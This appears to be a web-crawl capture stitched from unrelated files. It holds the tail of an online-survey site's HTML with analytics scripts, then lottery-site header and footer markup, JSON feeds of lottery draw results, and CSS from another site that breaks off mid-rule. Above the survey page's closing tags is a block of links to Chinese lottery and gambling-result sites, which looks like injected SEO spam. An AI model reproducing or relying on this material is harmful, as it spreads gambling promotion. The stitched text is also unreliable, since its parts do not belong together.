<script src='js/jet-elements.mina19e.js' id='jet-elements-js'></script>
<script src='js/widgets-scriptsa1ec.js' id='jet-menu-elementor-widgets-scripts-js'></script>
<script id='jet-tabs-frontend-js-extra'>
var JetTabsSettings = {"ajaxurl":"https:\/\/freeonlinesurveys.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/freeonlinesurveys.com\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
</script>
<script src='js/jet-tabs-frontend.min3e86.js' id='jet-tabs-frontend-js'></script>
<script type="text/javascript" src="js/shouthome2048.js" async="true"></script>

<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setCookieDomain", "*.FreeOnlineSurveys.com"]);
  _paq.push(["setDomains", ["*.FreeOnlineSurveys.com"]]);
  _paq.push(["disableCookies"]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  _paq.push(['disableBrowserFeatureDetection']);

  (function() {
    var u="http://stats.shout.com/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<div align="center">友情链接：
<a target="_blank" href='https://16778s3.com/' >168开奖彩票网</a>  
<a target="_blank" href='http://xiaohongshu.org/' >澳洲幸运5历史号码结果查询</a>
<a target="_blank" href='https://bzhyhx.net/' >168飞艇视频开奖官网结果</a>
<a target="_blank" href='https://izlm.org/' >2023澳洲幸运5五开奖记录中国体彩</a>
<a target="_blank" href='http://www.czzahb.com/' >极速赛车168开奖官网开奖记录</a>
<a target="_blank" href='http://cilimifengjiaoban.com/' >168极速赛车开奖直播</a>
<a target="_blank" href='http://13macau.com' >香港6合和彩官网资料查询</a>
<a target="_blank" href='http://wudanlin.com/' >澳门6合开彩开奖结果查询</a>
<a target="_blank" href='http://www.jebasoftware.com/' >澳洲幸运10历史号码查询</a>
<a target="_blank" href='http://ewolink.com/' >澳洲幸运8开奖结果平台</a>
<a target="_blank" href='http://aimtechwelding.com/' >幸运飞行艇官方开奖历史记录</a>
<a target="_blank" href='http://g317.info/' >河内五分彩官网</a>
</div>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://16778s3.com/webapp/html/public/head.html
body_size: 549
content:
<!--头部公共部分-->
<header id="indexHeader">
	<div class="top_menu_bar">
		<div class="top_menu_left" id="caizhong_name" >
			<a class="blue-button">查看所有彩种</a>
		</div>
		<div class="top_menu_middle" id="caizhong_name">
			<span id="titlespan"></span>
		</div>
		<div class="top_menu_more">
			<span class="more_btn">
			<span id="showtime"></span>
			<input type="hidden" id="yearmothnday" />
			<input type="text" id="beginTime" class="" readonly="disabled" />
			</span>
		</div>
	</div>
</header>
<script>
	$(function() {
		$("#cZList").on("click","li",function(){
			tools.openAllCz(false); //关闭所有彩种列表
		});
		$("#indexHeader").on("touchstart", "#caizhong_name", function() {
//			bodyHtmlhide();
           $("#cZList").scrollTop(-50);
			$(".tabBox").removeClass("hasheight");
    		 $("#touchlongmove").removeClass("gotop")
        	$(".sort").removeClass("bgsize");
        	tools.openAllCz(true); //打开所有彩种列表        		
		});
		//所有彩种
		$("#cZList .backbtn").on("click", "span:nth-child(1)", function() {
			tools.openAllCz(false); //关闭所有彩种列表
			bodyHtmlvis();
		});
		/*$("#indexHeader .top_menu_left").on("touchstart", "img", function() {
			window.location.href="../../index.html";
		});*/
	});
</script>

--- FILE ---
content_type: text/html
request_url: https://16778s3.com/webapp/html/public/footer.html
body_size: 81
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - 16778s3.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10012
body_size: 291
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2025-12-27 04:16:38","lotCode":10012,"lotName":"澳洲幸运10","iconUrl":"","totalCount":288,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"02,05,06,01,08,10,09,04,03,07","drawCount":51,"preDrawDate":"2025-12-27","preDrawTime":"2025-12-27 04:13:40","drawTime":"2025-12-27 04:18:40","preDrawIssue":21284160,"drawIssue":21284161,"firstNum":2,"secondNum":5,"thirdNum":6,"fourthNum":1,"fifthNum":8,"sixthNum":10,"seventhNum":9,"eighthNum":4,"ninthNum":3,"tenthNum":7,"sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10012
body_size: 1423
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2025-12-27 04:13:40","preDrawIssue":21284160,"preDrawCode":"02,05,06,01,08,10,09,04,03,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-27 04:08:40","preDrawIssue":21284159,"preDrawCode":"06,03,09,02,01,08,07,04,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-27 04:03:40","preDrawIssue":21284158,"preDrawCode":"02,03,10,04,01,09,06,07,05,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-27 03:58:40","preDrawIssue":21284157,"preDrawCode":"08,05,04,10,09,06,03,07,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-27 03:53:40","preDrawIssue":21284156,"preDrawCode":"09,03,05,08,07,01,02,06,10,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-27 03:48:40","preDrawIssue":21284155,"preDrawCode":"01,07,03,06,09,10,02,05,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-27 03:43:40","preDrawIssue":21284154,"preDrawCode":"05,01,04,03,07,09,06,02,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-27 03:38:40","preDrawIssue":21284153,"preDrawCode":"04,08,07,01,06,10,03,09,05,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-27 03:33:40","preDrawIssue":21284152,"preDrawCode":"07,03,02,01,04,06,09,08,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-27 03:28:40","preDrawIssue":21284151,"preDrawCode":"07,01,09,02,10,05,04,08,06,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-27 03:23:40","preDrawIssue":21284150,"preDrawCode":"04,02,03,06,10,05,01,07,09,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-27 03:18:40","preDrawIssue":21284149,"preDrawCode":"08,06,09,03,10,07,05,04,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-27 03:13:40","preDrawIssue":21284148,"preDrawCode":"04,03,06,09,07,01,02,10,08,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-27 03:08:40","preDrawIssue":21284147,"preDrawCode":"08,09,01,02,10,07,04,05,03,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-27 03:03:40","preDrawIssue":21284146,"preDrawCode":"05,04,09,06,10,08,07,01,02,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-27 02:58:40","preDrawIssue":21284145,"preDrawCode":"05,02,08,10,01,04,03,09,07,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-27 02:53:40","preDrawIssue":21284144,"preDrawCode":"04,03,09,06,07,05,01,02,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-27 02:48:40","preDrawIssue":21284143,"preDrawCode":"04,08,06,05,07,03,09,02,10,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-27 02:43:40","preDrawIssue":21284142,"preDrawCode":"10,01,05,08,03,06,07,04,02,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-27 02:38:40","preDrawIssue":21284141,"preDrawCode":"05,01,02,06,03,08,04,07,09,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-27 02:33:40","preDrawIssue":21284140,"preDrawCode":"01,03,05,04,08,06,07,02,09,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-27 02:28:40","preDrawIssue":21284139,"preDrawCode":"09,02,06,08,05,03,10,04,01,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-27 02:23:40","preDrawIssue":21284138,"preDrawCode":"01,05,02,08,07,10,09,06,03,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-27 02:18:40","preDrawIssue":21284137,"preDrawCode":"07,09,01,08,10,04,02,06,03,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-27 02:13:40","preDrawIssue":21284136,"preDrawCode":"08,03,07,04,09,10,01,06,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-27 02:08:40","preDrawIssue":21284135,"preDrawCode":"09,01,08,02,03,07,04,06,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-27 02:03:40","preDrawIssue":21284134,"preDrawCode":"04,10,08,02,05,07,06,01,09,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-27 01:58:40","preDrawIssue":21284133,"preDrawCode":"02,05,04,03,07,01,10,08,06,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-27 01:53:40","preDrawIssue":21284132,"preDrawCode":"02,09,03,06,08,10,04,01,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-27 01:48:40","preDrawIssue":21284131,"preDrawCode":"06,10,05,09,01,08,03,07,02,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-27 01:43:40","preDrawIssue":21284130,"preDrawCode":"07,02,05,06,10,03,09,04,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-27 01:38:40","preDrawIssue":21284129,"preDrawCode":"06,04,10,07,03,05,09,02,01,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-27 01:33:40","preDrawIssue":21284128,"preDrawCode":"08,09,03,01,05,02,10,04,06,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-27 01:28:40","preDrawIssue":21284127,"preDrawCode":"09,04,01,06,07,05,02,03,08,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-27 01:23:40","preDrawIssue":21284126,"preDrawCode":"06,09,01,02,03,05,08,10,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-27 01:18:40","preDrawIssue":21284125,"preDrawCode":"01,10,05,03,06,02,08,09,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-27 01:13:40","preDrawIssue":21284124,"preDrawCode":"10,03,07,06,02,09,04,08,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-27 01:08:40","preDrawIssue":21284123,"preDrawCode":"02,09,06,03,04,01,08,05,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-27 01:03:40","preDrawIssue":21284122,"preDrawCode":"07,08,01,04,02,09,05,10,06,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-27 00:58:40","preDrawIssue":21284121,"preDrawCode":"09,01,04,07,03,10,05,02,08,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-27 00:53:40","preDrawIssue":21284120,"preDrawCode":"05,06,09,10,07,02,03,01,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-27 00:48:40","preDrawIssue":21284119,"preDrawCode":"04,10,06,05,09,08,03,02,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-27 00:43:40","preDrawIssue":21284118,"preDrawCode":"08,05,09,07,03,06,04,02,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-27 00:38:40","preDrawIssue":21284117,"preDrawCode":"05,04,06,10,03,07,08,02,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-27 00:33:40","preDrawIssue":21284116,"preDrawCode":"05,07,08,04,09,02,03,10,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-27 00:28:40","preDrawIssue":21284115,"preDrawCode":"07,09,05,04,01,06,03,02,10,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-27 00:23:40","preDrawIssue":21284114,"preDrawCode":"04,07,10,01,03,06,02,05,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-27 00:18:40","preDrawIssue":21284113,"preDrawCode":"06,07,08,05,03,04,09,10,02,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-27 00:13:40","preDrawIssue":21284112,"preDrawCode":"04,10,08,02,06,05,01,09,03,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-27 00:08:40","preDrawIssue":21284111,"preDrawCode":"07,08,01,05,04,03,06,10,02,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-27 00:03:40","preDrawIssue":21284110,"preDrawCode":"03,02,07,09,01,06,08,05,04,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10012
body_size: 349
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":964275,"preDrawCode":"02,05,06,01,08,10,09,04,03,07","drawCount":51,"preDrawDate":"2025-12-27","preDrawTime":"2025-12-27 04:13:40","drawTime":"2025-12-27 04:18:40","preDrawIssue":21284160,"drawIssue":21284161,"enable":0,"firstSingleCount":24,"firstDoubleCount":27,"firstBigCount":25,"firstSmallCount":26,"secondSingleCount":31,"secondDoubleCount":20,"secondBigCount":22,"secondSmallCount":29,"thirdSingleCount":28,"thirdDoubleCount":23,"thirdBigCount":27,"thirdSmallCount":24,"fourthSingleCount":20,"fourthDoubleCount":31,"fourthBigCount":24,"fourthSmallCount":27,"fifthSingleCount":33,"fifthDoubleCount":18,"fifthBigCount":27,"fifthSmallCount":24,"sixthSingleCount":24,"sixthDoubleCount":27,"sixthBigCount":29,"sixthSmallCount":22,"seventhSingleCount":26,"seventhDoubleCount":25,"seventhBigCount":23,"seventhSmallCount":28,"eighthSingleCount":19,"eighthDoubleCount":32,"eighthBigCount":24,"eighthSmallCount":27,"ninthSingleCount":28,"ninthDoubleCount":23,"ninthBigCount":24,"ninthSmallCount":27,"tenthSingleCount":22,"tenthDoubleCount":29,"tenthBigCount":30,"tenthSmallCount":21,"sumSingleCount":29,"sumDoubleCount":22,"sumBigCount":21,"sumSmallCount":30,"firstDragonCount":22,"firstTigerCount":29,"secondDragonCount":27,"secondTigerCount":24,"thirdDragonCount":27,"thirdTigerCount":24,"fourthDragonCount":24,"fourthTigerCount":27,"fifthDragonCount":24,"fifthTigerCount":27}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10012
body_size: 74
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":2,"state":1,"count":7},{"rank":2,"state":4,"count":5},{"rank":1,"state":2,"count":4},{"rank":6,"state":3,"count":4},{"rank":9,"state":1,"count":4},{"rank":9,"state":4,"count":4},{"rank":11,"state":1,"count":4},{"rank":1,"state":6,"count":3},{"rank":3,"state":3,"count":3},{"rank":3,"state":5,"count":3},{"rank":4,"state":4,"count":3},{"rank":4,"state":6,"count":3},{"rank":5,"state":6,"count":3},{"rank":7,"state":3,"count":3},{"rank":10,"state":3,"count":3},{"rank":11,"state":4,"count":3},{"rank":6,"state":2,"count":2},{"rank":7,"state":1,"count":2},{"rank":8,"state":2,"count":2},{"rank":8,"state":4,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://www.primitiveaccumulation.com/css/post-21405f73.css
body_size: 465
content:
.elementor-kit-2140{--e-global-color-primary:#4683A6;--e-global-color-secondary:#EADC5B;--e-global-color-text:#545454;--e-global-color-accent:#44C4B7;--e-global-color-3958cf23:#636363;--e-global-color-430d0b38:#EB72C4;--e-global-color-39b3c49b:#00CE90;--e-global-color-3f6fefe:#4D4D4D;--e-global-color-3b2a07c0:#FFF;--e-global-typography-primary-font-family:"Merriweather";--e-global-typography-primary-font-weight:normal;--e-global-typography-secondary-font-family:"Merriweather";--e-global-typography-secondary-font-weight:bold;--e-global-typography-text-font-family:"Merriweather Sans";--e-global-typography-text-font-weight:normal;--e-global-typography-accent-font-family:"Merriweather Sans";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}{}h1.entry-title{display:var(--page-title-display)}.elementor-kit-2140 e-page-transition{background-color:#ffbc7d}.site-header{padding-right:0;padding-left:0}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}

--- FILE ---
content_type: text/css
request_url: http://www.primitiveaccumulation.com/css/post-8eba2.css
body_size: 7284
content:
.elementor-8 .elementor-element.elementor-element-1b060921>.elementor-container{max-width:900px;min-height:728px}.elementor-8 .elementor-element.elementor-element-1b060921>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-8 .elementor-element.elementor-element-1b060921 .elementor-repeater-item-8130744.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-8 .elementor-element.elementor-element-417655fb>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:-190px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-8 .elementor-element.elementor-element-417655fb>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-8 .elementor-element.elementor-element-14e40e72{text-align:center}.elementor-8 .elementor-element.elementor-element-14e40e72 .elementor-heading-title{color:#fff;font-family:merriweather,Sans-serif;font-size:65px;font-weight:400;line-height:1.2em;letter-spacing:-.4px}.elementor-8 .elementor-element.elementor-element-bd38023{--iteration-count:infinite;--dynamic-text-color:#eadc5b}.elementor-8 .elementor-element.elementor-element-bd38023 .elementor-headline{text-align:center;font-family:roboto,Sans-serif;font-size:28px;font-weight:100}.elementor-8 .elementor-element.elementor-element-bd38023 .elementor-headline-plain-text{color:#fff}.elementor-8 .elementor-element.elementor-element-bd38023 .elementor-headline-dynamic-text{font-family:roboto,Sans-serif}.elementor-8 .elementor-element.elementor-global-2245 .elementor-field-group{padding-right:calc( 14px/2 );padding-left:calc( 14px/2 );margin-bottom:16px}.elementor-8 .elementor-element.elementor-global-2245 .elementor-form-fields-wrapper{margin-left:calc( -14px/2 );margin-right:calc( -14px/2 );margin-bottom:-16px}.elementor-8 .elementor-element.elementor-global-2245 .elementor-field-group.recaptcha_v3-bottomleft,.elementor-8 .elementor-element.elementor-global-2245 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0}.elementor-8 .elementor-element.elementor-global-2245 .elementor-field-group>label{font-family:merriweather sans,Sans-serif;font-size:25px}.elementor-8 .elementor-element.elementor-global-2245 .elementor-field-type-html{padding-bottom:0}.elementor-8 .elementor-element.elementor-global-2245 .elementor-field-group .elementor-field{color:#7a7a7a}.elementor-8 .elementor-element.elementor-global-2245 .elementor-field-group .elementor-field,.elementor-8 .elementor-element.elementor-global-2245 .elementor-field-subgroup label{font-family:merriweather sans,Sans-serif;font-size:18px;font-weight:400}.elementor-8 .elementor-element.elementor-global-2245 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#fff;border-color:#fff;border-radius:5px 5px 5px 5px}.elementor-8 .elementor-element.elementor-global-2245 .elementor-field-group .elementor-select-wrapper select{background-color:#fff;border-color:#fff;border-radius:5px 5px 5px 5px}.elementor-8 .elementor-element.elementor-global-2245 .elementor-field-group .elementor-select-wrapper::before{color:#fff}.elementor-8 .elementor-element.elementor-global-2245 .elementor-button{font-family:merriweather sans,Sans-serif;font-size:18px;border-radius:6px 6px 6px 6px}.elementor-8 .elementor-element.elementor-global-2245 .e-form__buttons__wrapper__button-next{background-color:#44c4b7;color:#fff}.elementor-8 .elementor-element.elementor-global-2245 .elementor-button[type=submit]{background-color:#44c4b7;color:#fff}.elementor-8 .elementor-element.elementor-global-2245 .elementor-button[type=submit] svg *{fill:#fff}.elementor-8 .elementor-element.elementor-global-2245 .e-form__buttons__wrapper__button-previous{color:#fff}.elementor-8 .elementor-element.elementor-global-2245 .e-form__buttons__wrapper__button-next:hover{color:#fff}.elementor-8 .elementor-element.elementor-global-2245 .elementor-button[type=submit]:hover{color:#fff}.elementor-8 .elementor-element.elementor-global-2245 .elementor-button[type=submit]:hover svg *{fill:#fff}.elementor-8 .elementor-element.elementor-global-2245 .e-form__buttons__wrapper__button-previous:hover{color:#fff}.elementor-8 .elementor-element.elementor-global-2245{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}.elementor-8 .elementor-element.elementor-global-2245>.elementor-widget-container{padding:35px 0 0}.elementor-8 .elementor-element.elementor-element-1b060921:not(.elementor-motion-effects-element-type-background),.elementor-8 .elementor-element.elementor-element-1b060921>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#4683a6}.elementor-8 .elementor-element.elementor-element-1b060921>.elementor-background-overlay{background-color:#000;opacity:0;transition:background .3s,border-radius .3s,opacity .3s}.elementor-8 .elementor-element.elementor-element-1b060921{border-style:solid;border-width:0 0 15px;border-color:#fff;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0}.elementor-8 .elementor-element.elementor-element-1b060921,.elementor-8 .elementor-element.elementor-element-1b060921>.elementor-background-overlay{border-radius:0 0 0 0}.elementor-8 .elementor-element.elementor-element-b0454ef>.elementor-container{min-height:400px}.elementor-8 .elementor-element.elementor-element-b0454ef .elementor-repeater-item-f28f161.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-6e75cda.elementor-column .elementor-widget-wrap{align-items:center}.elementor-8 .elementor-element.elementor-element-6e75cda.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-8 .elementor-element.elementor-element-6e75cda>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:-210px 0 135px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-8 .elementor-element.elementor-element-6e75cda>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-8 .elementor-element.elementor-element-9684329 .jet-image-accordion__list{flex-direction:row;height:648px;margin:calc(-0px/2)}.elementor-8 .elementor-element.elementor-element-9684329 